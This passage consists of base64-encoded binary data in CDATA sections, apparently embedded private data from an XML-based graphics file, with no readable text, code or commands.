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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	6K4jyjNBuYrqnruYti2DDjI3Eu6UMBIywx6LBL1YFRMywpJx+Fv4hOafq2EkfVulng23TYn3zIVq
